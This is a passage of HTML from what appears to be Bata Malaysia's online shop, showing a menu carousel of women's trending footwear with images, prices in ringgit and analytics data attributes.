    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
